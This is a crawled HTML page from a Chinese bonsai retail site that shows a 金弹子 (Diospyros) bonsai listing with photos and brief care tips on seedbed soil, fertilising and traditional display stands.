

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jindanzi.com/detail/cca39e7e50ac904d07e5f78316329ee4.html
body_size: 9919
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="baidu-site-verification" content="code-S0KFWGY8iZ" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://www.jindanzi.com/wp-content/uploads/favicon.png" rel="icon">
  <title>金弹子熟桩金弹子海派-金弹子</title>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.jindanzi.com' />
<link rel='dns-prefetch' href='//s.w.org' />
        <meta property="og:title" content="金弹子熟桩金弹子海派">
        <meta property="og:description" content=" ...">
        <meta property="og:type" content="article">
        <meta property="og:url" content="https://www.jindanzi.com/detail/cca39e7e50ac904d07e5f78316329ee4.html">
        <meta property="og:site_name" content="金弹子">
        <meta property="og:image" content="https://jdzi.7img.cn/images/4b77987d5e5239cc9466be06cde62fa2.jpg">
    <link rel='stylesheet' id='external-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/external.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/sweetalert2.min.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='app-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/app.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='diy-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/diy.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/jquery.fancybox.min.css?ver=2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/jquery-2.2.4.min.js?ver=2.2.4' id='jquery-js'></script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/plugins/sweetalert2.min.js?ver=2' id='sweetalert2-js'></script>
<meta name="keywords" content="阳台小品金弹子">
<meta name="description" content="金弹子熟桩金弹子海派金弹子盆景苗床基质最好用疏松透气的营养土或草炭土，保持湿润即可。金弹子盆景出苗后，可适当浇施较淡的液肥，促进生长，一般要3年后才可作盆景栽培。中国盆景几架的传统形式可分明式和清式两类：明式造型古雅，结构简洁，线条刚劲；清式雕缕刻花，结构精致，线条复杂多变，各具...">
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements. All other JS at the end of file. -->
    <!--[if lt IE 9]>
      <script src="https://www.jindanzi.com/wp-content/themes/ripro/assets/js/html5shiv.js"></script>
      <script src="https://www.jindanzi.com/wp-content/themes/ripro/assets/js/respond.min.js"></script>
    <![endif]-->
    </head>

<body class="post-template-default single single-post postid-13579 single-format-standard  max_width navbar-sticky sidebar-right pagination-infinite_button">

<div class="site">
    
<header class="site-header">
      <div class="container">
      <div class="navbar">
      <div class="logo-wrapper">
              <a href="https://www.jindanzi.com/">
          <img class="logo regular tap-logo" src="https://www.jindanzi.com/wp-content/uploads/logo.png" data-dark="" alt="金弹子">
        </a>
            </div>
      <div class="sep"></div>
      
      <nav class="main-menu hidden-xs hidden-sm hidden-md">
        
        <ul id="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="nav-list u-plain-list"><li id="menu-item-12886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12886"><a href="https://www.jindanzi.com/"><span><i class="fa fa-home"></i> 首页</span></a></li>
<li id="menu-item-12890" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12890"><a href="https://www.jindanzi.com/jindanzi"><span><i class="fa fa-flag"></i> 金弹子盆景</span></a>
<ul class="sub-menu">
	<li id="menu-item-32919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32919"><a href="https://www.jindanzi.com/jindanzi/bieshu">别墅景观金弹子</a></li>
	<li id="menu-item-32920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32920"><a href="https://www.jindanzi.com/jindanzi/tingyuan">庭院绿植金弹子</a></li>
	<li id="menu-item-32921" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32921"><a href="https://www.jindanzi.com/jindanzi/ynagtai">阳台小品金弹子</a></li>
</ul>
</li>
<li id="menu-item-12891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12891"><a href="https://www.jindanzi.com/zhishi"><span><i class="fa fa-eye"></i> 金弹子知识</span></a>
<ul class="sub-menu">
	<li id="menu-item-12896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12896"><a href="https://www.jindanzi.com/zhishi/yanghu">金弹子栽培养护</a></li>
	<li id="menu-item-12897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12897"><a href="https://www.jindanzi.com/zhishi/zaoxing">金弹子修剪造型</a></li>
	<li id="menu-item-12898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12898"><a href="https://www.jindanzi.com/zhishi/baike">金弹子百科知识</a></li>
</ul>
</li>
<li id="menu-item-12889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12889"><a href="https://www.jindanzi.com/contact"><span><i class="fa fa-phone"></i> 联系方式</span></a>
<ul class="sub-menu">
	<li id="menu-item-32898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32898"><a href="https://www.jindanzi.com/contact"><span><i class="fa fa-phone"></i> 联系方式</span></a></li>
	<li id="menu-item-12888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12888"><a href="https://www.jindanzi.com/shougoujindanzi"><span><i class="fa fa-cart-arrow-down"></i> 收购金弹子</span></a></li>
	<li id="menu-item-12887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12887"><a href="https://www.jindanzi.com/service"><span><i class="fa fa-coffee"></i> 业务范围</span></a></li>
	<li id="menu-item-32908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32908"><a href="https://www.jindanzi.com/statement"><span><i class="fa fa-exclamation-circle"></i> 本站声明</span></a></li>
</ul>
</li>
<li id="menu-item-32897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32897"><a href="https://www.jindanzi.com/cuxiao"><span><i class="fa fa-bullhorn"></i> 金弹子盆景园大清仓</span></a></li>
</ul>      </nav>
      
      <div class="main-search">
        <form method="get" class="search-form inline" action="https://www.jindanzi.com/">
  <input type="search" class="search-field inline-field" placeholder="输入关键词，回车..." autocomplete="off" value="" name="s" required="required">
  <button type="submit" class="search-submit"><i class="mdi mdi-magnify"></i></button>
</form>        <div class="search-close navbar-button"><i class="mdi mdi-close"></i></div>
      </div>

      <div class="actions">
                <!-- user end -->
        <div class="search-open navbar-button"><i class="mdi mdi-magnify"></i></div>
                <div class="burger"></div>
      </div>
    </div>
      </div>
  </header>

<div class="header-gap"></div>    <div class="site-content">
    

<div class="container">
	<div class="breadcrumbs">
	当前位置：<a href="https://www.jindanzi.com">金弹子</a> <small>></small> <a href="https://www.jindanzi.com/jindanzi">金弹子盆景</a> <small>></small> <a href="https://www.jindanzi.com/jindanzi/ynagtai">阳台小品金弹子</a> <small>></small> 金弹子熟桩金弹子海派	</div>
	<div class="row">
		<div class="content-column col-lg-9">
			<div class="content-area">
				<main class="site-main">
					<article id="post-13579" class="article-content">
    <div class="container">
  <div class="cao_entry_header">

  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-author">
            <a>
              <img alt='博雅园' data-src='https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg' class='lazyload avatar avatar-40 photo gravatar' height='40' width='40' />博雅园            </a>
          </span>
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/ynagtai" rel="category">
                  <i class="dot"></i>阳台小品金弹子              </a>
                      </span>
                  <span class="meta-date">
            <a href="https://www.jindanzi.com/detail/cca39e7e50ac904d07e5f78316329ee4.html">
              <time datetime="2023-11-19T03:35:20+08:00">
                2023-11-18              </time>
            </a>
          </span>
                    <span class="meta-edit"></span>
        
      </div>
    
    <h1 class="entry-title">金弹子熟桩金弹子海派</h1>  </header></div></div>  <div class="container">
    <div class="entry-wrapper">
      <div class="ripro_gg_wrap pc"><!--<a href="/cuxiao" style="color:red;font-size:30px;"><i class="fa fa-bullhorn"></i> 公告：本盆景园大清仓！<br /><img src="https://jdzi.7img.cn/images/8b3fc455899802f100c2f5f68fbbbebe.jpg"></a><br /><br />--></div>      <div class="entry-content u-text-format u-clearfix">
        <p>金弹子熟桩金弹子海派</p>
<figure class="wp-block-image size-large"><img class="lazyload " src="[data-uri]" data-srcset="https://jdzi.7img.cn/images/d1a12a7df5b165ee031fe09f6404a125.jpg" alt="金弹子熟桩金弹子海派"/><noscript><img src="https://jdzi.7img.cn/images/d1a12a7df5b165ee031fe09f6404a125.jpg" alt="金弹子熟桩金弹子海派"/></noscript></figure>
<p></p>
<figure class="wp-block-image size-large"><img class="lazyload " src="[data-uri]" data-srcset="https://jdzi.7img.cn/images/4b77987d5e5239cc9466be06cde62fa2.jpg" alt="金弹子熟桩金弹子海派"/><noscript><img src="https://jdzi.7img.cn/images/4b77987d5e5239cc9466be06cde62fa2.jpg" alt="金弹子熟桩金弹子海派"/></noscript></figure>
<p>金弹子盆景苗床基质最好用疏松透气的营养土或草炭土，保持湿润即可。<br />金弹子盆景出苗后，可适当浇施较淡的液肥，促进生长，一般要3年后才可作盆景栽培。<br />中国盆景几架的传统形式可分明式和清式两类：明式造型古雅，结构简洁，线条刚劲；清式雕缕刻花，结构精致，线条复杂多变，各具特色。</p>
      </div>
      <div id="pay-single-box"></div>
        <div class="article-copyright">金弹子网（jindanzi.com）提供出售金弹子,挂果金弹子,四季果金弹子,金弹子盆景,金弹子下山桩,金弹子树桩盆景等各类金弹子盆景。<br />
联系微信：18827251684；联系QQ：408843888，等着你哦^_^<br/><a href="https://www.jindanzi.com">金弹子</a> &raquo; <a href="https://www.jindanzi.com/detail/cca39e7e50ac904d07e5f78316329ee4.html">金弹子熟桩金弹子海派</a></div>

<div class="article-footer">
    <div class="author-box">
    <div class="author-image">
      <img alt='' data-src='https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg' class='lazyload avatar avatar-96 photo gravatar' height='96' width='96' />    </div>
    <div class="author-info">
      <h4 class="author-name">
        <a href="javascript:;">博雅园</a>
        <span class="label label-default"><i class="fa fa-diamond"></i> 会员</span>      </h4>
    </div>
  </div>
     
</div>    </div>
  </div>
</article>


  <div class="entry-navigation">
    <nav class="article-nav">
        <span class="article-nav-prev">上一篇<br><a href="https://www.jindanzi.com/detail/e96ed5d1c46856ecfde1ac9c4de06467.html" rel="prev">挂果金弹子金弹子批发价格</a></span>
        <span class="article-nav-next">下一篇<br><a href="https://www.jindanzi.com/detail/214a3a9e4f8c0d88479f2ca06fb3d9d9.html" rel="next">珍珠黄杨，移栽多年</a></span>
    </nav>
    
  </div>

      <!-- # 标准网格模式... -->
      <div class="related-posts-grid">
        <h4 class="u-border-title">相关推荐</h4>
        <div class="row">
                     <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/a22bd5cc6e8622a2095447c0620a512c.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/MGRhOWM5NGU4OGZiZWQ2ZDMxYTI2ZWFhMWQxNDRmMTMvMjYwLzM2MC9iZGYz.jpg" src="[data-uri]" alt="挂果金弹子金弹子￡绍兴小叶挂果金弹子">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/a22bd5cc6e8622a2095447c0620a512c.html" title="挂果金弹子金弹子￡绍兴小叶挂果金弹子" rel="bookmark">挂果金弹子金弹子￡绍兴小叶挂果金弹子</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/917b0dc127c4053291e829679feb5289.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/Njk2NWFkYjY0MGE3YWU3YmNmZDkwNjdhYTIxOTE3YjUvMjYwLzM2MC9hZjMy.jpg" src="[data-uri]" alt="挂果金弹子の垂枝大叶金弹子¤">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/917b0dc127c4053291e829679feb5289.html" title="挂果金弹子の垂枝大叶金弹子¤" rel="bookmark">挂果金弹子の垂枝大叶金弹子¤</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/3a16f7198f1416c92619a5a61c0cd78e.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NjcxMGY0ZDkyNTM2ODcyMDhiMTRjMzM5YjFmMDg3ZjEvMjYwLzM2MC8wMjJj.jpg" src="[data-uri]" alt="金弹子网金弹子☆保康野生金弹子">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/3a16f7198f1416c92619a5a61c0cd78e.html" title="金弹子网金弹子☆保康野生金弹子" rel="bookmark">金弹子网金弹子☆保康野生金弹子</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/0de6552b407b6da49f823e3ca2ad4e14.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/MTJjNjBmMTk4ZTRjYjIyYjY5NTNhZjA2ZjY5MzdkZDUvMjYwLzM2MC9hMTFk.jpg" src="[data-uri]" alt="金弹子老桩新到货金弹子市场">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/0de6552b407b6da49f823e3ca2ad4e14.html" title="金弹子老桩新到货金弹子市场" rel="bookmark">金弹子老桩新到货金弹子市场</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/1a00f53b6da52213b6b66ac7102603ed.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NGFjNjg5YjkxNjc4YjJmY2M5Y2JjYjEzNjYyYzg1MzEvMjYwLzM2MC84ZWVj.jpg" src="[data-uri]" alt="金弹子熟桩苏派金弹子交易市场">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/1a00f53b6da52213b6b66ac7102603ed.html" title="金弹子熟桩苏派金弹子交易市场" rel="bookmark">金弹子熟桩苏派金弹子交易市场</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/11bf8cc32a8b2bfb3a1a54e0f8eaf763.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/MDdkOTk4MzIyODJiY2JlMzE0NGU4YmJjMTcyYzlmYjUvMjYwLzM2MC9iMmNi.jpg" src="[data-uri]" alt="漂亮多多看上的来聊">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/11bf8cc32a8b2bfb3a1a54e0f8eaf763.html" title="漂亮多多看上的来聊" rel="bookmark">漂亮多多看上的来聊</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/1b06656e96438e19b42a8a2e63eb6e7b.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NzZjZjI3YjYxZTM3OTNkMDExOThjM2MzY2EzN2IwZjUvMjYwLzM2MC9kYTNi.jpg" src="[data-uri]" alt="一对大熟桩，大地景嫁接好血红果，别墅庭院首选，">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/1b06656e96438e19b42a8a2e63eb6e7b.html" title="一对大熟桩，大地景嫁接好血红果，别墅庭院首选，" rel="bookmark">一对大熟桩，大地景嫁接好血红果，别墅庭院首选，</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/jdz127.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NDg4YzAyY2YyOWVhYzIyMjQwMGNmYTljZGM5YzEyZDcvMjYwLzM2MC82OTY3.jpg" src="[data-uri]" alt="【已售】拐拐根抖音金弹子127号抖音大红花生果金弹子盆景已挂果金弹子">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/jdz127.html" title="【已售】拐拐根抖音金弹子127号抖音大红花生果金弹子盆景已挂果金弹子" rel="bookmark">【已售】拐拐根抖音金弹子127号抖音大红花生果金弹子盆景已挂果金弹子</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/d6be6fafdbb3fadd41a25cc34c33f84d.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/MjBlMDgxYmM0MzhhODcwNGE3YzMzZWVlMmNhOGY2NzYvMjYwLzM2MC8xZGFk.jpg" src="[data-uri]" alt="喜欢的速度，便宜出">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/d6be6fafdbb3fadd41a25cc34c33f84d.html" title="喜欢的速度，便宜出" rel="bookmark">喜欢的速度，便宜出</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/5e27f4219518360e1d6d7bbfe72df27b.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NDliN2RhYzRhY2VlMGI4OWM5MDg5MWQ5NjI0YTE3MGMvMjYwLzM2MC9mYTg4.jpg" src="[data-uri]" alt="金弹子坨坨">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/5e27f4219518360e1d6d7bbfe72df27b.html" title="金弹子坨坨" rel="bookmark">金弹子坨坨</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/d279ba0d7550b5771f9d8d1e8a52ae81.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/YWI2ZGExMzJjZmZjMzQ1ZjMzMWY0NmM1Y2I0MjU1YjMvMjYwLzM2MC83Yzk3.jpg" src="[data-uri]" alt="东西漂亮得很，全身都是纹路，喜欢的联系">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/d279ba0d7550b5771f9d8d1e8a52ae81.html" title="东西漂亮得很，全身都是纹路，喜欢的联系" rel="bookmark">东西漂亮得很，全身都是纹路，喜欢的联系</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/JDZ115.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ODM3ZmE3ZTYwYWMyNTEyMzRiNzI3ZTIyNDIxM2JjMjMvMjYwLzM2MC8yODc5.jpg" src="[data-uri]" alt="矮霸家庭小品金弹子盆栽115号山东庭院挂果金弹子老桩盆景">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/JDZ115.html" title="矮霸家庭小品金弹子盆栽115号山东庭院挂果金弹子老桩盆景" rel="bookmark">矮霸家庭小品金弹子盆栽115号山东庭院挂果金弹子老桩盆景</a></h4>  </header>                </div>
              </article>
            </div>
                  </div>
      </div>
    
  
				</main>
			</div>
		</div>
					<div class="sidebar-column col-lg-3">
				
<aside class="widget-area">
	<div id="cao_widget_ads-2" class="widget widget-adss"><div class="adsbg"><a class="asr" href="/contact/" target="_blank" style="background-color:#21add1"><h4>客服微信</h4><h5><font size="7">18827251684</font></h5><span class="btn btn-outline">立即查看</span></a></div></div><div id="cao_widget_post-2" class="widget cao-widget-posts"><h5 class="widget-title">文章展示</h5><div class="posts"><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/1a0f169071b379eb1cb6ddc4cd8b0f62.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NDJlYWYxZTMyZTU3ZGM1YjdlOWVlMmNlYWEzZTFlOWIvMjYwLzM2MC8xMWFm.jpg" src="[data-uri]" alt="金弹子下山桩宜昌小叶挂果金弹子怎么卖">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/1a0f169071b379eb1cb6ddc4cd8b0f62.html" rel="bookmark" title="金弹子下山桩宜昌小叶挂果金弹子怎么卖">金弹子下山桩宜昌小叶挂果金弹子怎么卖</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/43814289ef81bc48525142d674882e53.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/MGFjYzJjNmU5ZjczZjI3ZTYzYjA4ODVmZmYwZmIxZjEvMjYwLzM2MC8zNGNh.jpg" src="[data-uri]" alt="漂亮熟桩金弹子，原生大母桩。几年熟桩金弹子，有喜欢赶紧下单">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/43814289ef81bc48525142d674882e53.html" rel="bookmark" title="漂亮熟桩金弹子，原生大母桩。几年熟桩金弹子，有喜欢赶紧下单">漂亮熟桩金弹子，原生大母桩。几年熟桩金弹子，有喜欢赶紧下单</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/aa7d5ddece740aa42f26ca7cf5a3c334.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/YTc1NzlkNWQwMWMwMzIyZDc1ZWViNTkyNmQxMDU1ZDEvMjYwLzM2MC9mNjBl.jpg" src="[data-uri]" alt="金弹子生桩金弹子斜杆">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/aa7d5ddece740aa42f26ca7cf5a3c334.html" rel="bookmark" title="金弹子生桩金弹子斜杆">金弹子生桩金弹子斜杆</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/5e27f4219518360e1d6d7bbfe72df27b.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NDliN2RhYzRhY2VlMGI4OWM5MDg5MWQ5NjI0YTE3MGMvMjYwLzM2MC9mYTg4.jpg" src="[data-uri]" alt="金弹子坨坨">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/5e27f4219518360e1d6d7bbfe72df27b.html" rel="bookmark" title="金弹子坨坨">金弹子坨坨</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/77289e6c658820c7d7cce1d81a1c44dc.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/M2JjOGZhMDdkNTNiM2JmNGY5OTc2ZWY2ZWMzZTM5MDUvMjYwLzM2MC85NjY4.jpg" src="[data-uri]" alt="金弹子树桩盆景海派金弹子安全交易方法">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/77289e6c658820c7d7cce1d81a1c44dc.html" rel="bookmark" title="金弹子树桩盆景海派金弹子安全交易方法">金弹子树桩盆景海派金弹子安全交易方法</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/02eb1a37b50a9d4163431ec7ac2ce957.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/OGZiNTk2MGIxNmY0ZjdmZWYxZTcwOTE3ODFlNDhlNmQvMjYwLzM2MC84N2Rj.jpg" src="[data-uri]" alt="漂亮熟桩金弹子，有喜欢赶紧下单吧。">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/02eb1a37b50a9d4163431ec7ac2ce957.html" rel="bookmark" title="漂亮熟桩金弹子，有喜欢赶紧下单吧。">漂亮熟桩金弹子，有喜欢赶紧下单吧。</a></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 502e9b3f7353f6ccf3f64482de1982f5 --></div></div></aside>			</div>
			</div>
</div>


</div><!-- end sitecoent --> 

	
	<div class="module parallax">
		<img class="jarallax-img lazyload" data-srcset="https://www.jindanzi.com/wp-content/themes/ripro/assets/images/background/bg-1.jpg" data-sizes="auto" src="[data-uri]" alt="">
		<div class="container">
			<h4 class="entry-title">
				为您提供专业、优质的金弹子盆景服务			</h4>
							<a class="button" href="/service">业务范围</a>
										<a class="button transparent" href="/contact">联系方式</a>
					</div>
	</div>
	
	<footer class="site-footer">
		<div class="container">
			
			<div class="footer-widget">
    <div class="row">
        <div class="col-xs-12 col-sm-6 col-md-3 widget--about">
            <div class="widget--content">
                <div class="footer--logo mb-20">
                    <img class="tap-logo" src="https://www.jindanzi.com/wp-content/uploads/logo_bottom.png" data-dark="https://www.jindanzi.com/wp-content/uploads/logo_bottom.png" alt="金弹子">
                </div>
                <p class="mb-10">金弹子网（jindanzi.com）出售金弹子,血红果金弹子,车厘子果金弹子,四季果金弹子,挂果金弹子,金弹子下山桩,金弹子树桩盆景等金弹子盆景。</p>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-3 col-md-2 col-md-offset-1 widget--links">
            <div class="widget--title">
                <h5>本站导航</h5>
            </div>
            <div class="widget--content">
                <ul class="list-unstyled mb-0">
                    <li><a href="/shougoujindanzi">收购金弹子</a></li><li><a href="/service">业务范围</a></li><li><a href="/contact">联系方式</a></li>                </ul>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-3 col-md-2 widget--links">
            <div class="widget--title">
                <h5>友情链接</h5>
            </div>
            <div class="widget--content">
                <ul class="list-unstyled mb-0">
                    <li><a href="/jindanzi/bieshu">别墅景观金弹子</a></li><li><a href="/jindanzi/tingyuan">庭院绿植金弹子</a></li><li><a href="/jindanzi/yangtai">阳台小品金弹子</a></li>                </ul>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-12 col-md-4 widget--newsletter">
            <div class="widget--title">
                <h5>快速搜索</h5>
            </div>
            <div class="widget--content">
                <form class="newsletter--form mb-30" action="https://www.jindanzi.com/" method="get">
                    <input type="text" class="form-control" name="s" placeholder="关键词">
                    <button type="submit"><i class="fa fa-arrow-right"></i></button>
                </form>
                <h6>金弹子盆景购买/养护/造型服务，微信： dbypjy</h6>
            </div>
        </div>

    </div>
</div>									  <div class="site-info">
			    Copyright © 2023 金弹子网（jindanzi.com） | 宜都市大博雅盆景园 版权所有<br />

			    			    <a href="https://beian.miit.gov.cn" target="_blank" class="text" rel="noreferrer nofollow" style="display:inline-block;text-align:right;width:auto;"> 鄂ICP备2021006307号-2</a> 
			    			    			    &nbsp; <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=42050002420650" target="_blank" rel="noreferrer nofollow" style="display:inline-block;text-align:right;width:auto;"><img src="//jdzi.7img.cn/static/img/wangan.png" align="left"/>鄂公网安备42050002420650号</a>
			    
			  </div>
					</div>
	</footer>
	
<div class="rollbar">
	
	
		<div class="rollbar-item tap-click-qiandao"><a class="click-qiandao" title="签到" href="javascript:;"><i class="fa fa-calendar-check-o"></i></a></div>
		
	
	    <div class="rollbar-item tap-qq" etap="tap-qq"><a target="_blank" title="QQ咨询" href="http://wpa.qq.com/msgrd?v=3&uin=408843888&site=qq&menu=yes"><i class="fa fa-qq"></i></a></div>
    
